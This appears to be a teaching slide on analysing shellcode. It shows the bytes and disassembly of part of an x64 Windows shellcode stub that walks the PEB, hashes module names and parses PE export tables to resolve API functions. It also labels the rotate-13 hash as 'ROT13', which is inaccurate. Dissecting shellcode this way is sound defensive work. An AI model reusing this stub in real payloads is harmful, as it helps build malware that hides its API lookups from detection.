 Shellcode Analysis Workflow
Input Bytes
0xFC, 0x48, 0x83, 0xE4, 0xF0,
0xE8, 0xC0, 0x00, 0x00, 0x00,
0x41, 0x51, 0x41, 0x50, 0x52,
0x51, 0x56, 0x48, 0x31, 0xD2,
0x65, 0x48, 0x8B, 0x52, 0x60,
0x48, 0x8B, 0x52, 0x18, 0x48,
0x8B, 0x52, 0x20, 0x48, 0x8B,
0x72, 0x50, 0x48, 0x0F, 0xB7,
0x4A, 0x4A, 0x4D, 0x31, 0xC9,
0x48, 0x31, 0xC0, 0xAC, 0x3C,
0x61, 0x7C, 0x02, 0x2C, 0x20,
0x41, 0xC1, 0xC9, 0x0D, 0x41,
0x01, 0xC1, 0xE2, 0xED, 0x52,
0x41, 0x51, 0x48, 0x8B, 0x52,
0x20, 0x8B, 0x42, 0x3C, 0x48,
0x01, 0xD0, 0x8B, 0x80, 0x88,
0x00, 0x00, 0x00, 0x48, 0x85,
0xC0, 0x74, 0x67, 0x48, 0x01,
0xD0, 0x50, 0x8B, 0x48, 0x18,
0x44,0x8B, 0x40, 0x20, 0x49,
0x01, 0xD0, 0xE3, 0x56, 0x48,
Disassemble
cld
and rsp,0xfffffffffffffff0
call 0xca
push r9
push r8
push rdx
push rcx
push rsi
xor rdx,rdx
mov rdx,QWORD PTR gs:[rdx+0x60]
mov rdx,QWORD PTR [rdx+0x18]
mov rdx,QWORD PTR [rdx+0x20]
mov rsi,QWORD PTR [rdx+0x50]
movzx rcx,WORD PTR [rdx+0x4a]
xor r9,r9
xor rax,rax
lods al,BYTE PTR ds:[rsi]
cmp al,0x61
jl 0x37
sub al,0x20
ror r9d,0xd
add r9d,eax
loop 0x2d
push rdx
push r9
mov rdx,QWORD PTR [rdx+0x20]
mov eax,DWORD PTR [rdx+0x3c]
add rax,rdx
mov eax,DWORD PTR [rax+0x88]
test rax,rax
je 0xbf
add rax,rdx
push rax
mov ecx,DWORD PTR [rax+0x18]
mov r8d,DWORD PTR [rax+0x20]
add r8,rdx
jrcxz 0xbe
dec rcx
mov esi,DWORD PTR [r8+rcx*4]
add rsi,rdx
Analyze Pattern
PEB
PEB.Ldr->
PEB.Ldr->InMemoryOrderModuleList
PEB.Ldr->InMemoryOrderModuleList->BaseDllName.Buffer
PEB.Ldr->InMemoryOrderModuleList->BaseDllName.MaximumLength
ROT13 Hash loop
IMAGE_DOS_HEADER.e_lfanew
IMAGE_NT_HEADERS OptionalHeader.DataDirectory
_IMAGE_EXPORT_DIRECTORY.AddressOfNames
_IMAGE_EXPORT_DIRECTORY.NumberOfNames
Analysis result
Position independent Code which
uses hash loops & PE parsing to
get to Dll and Function names
instead of Plain Text Strings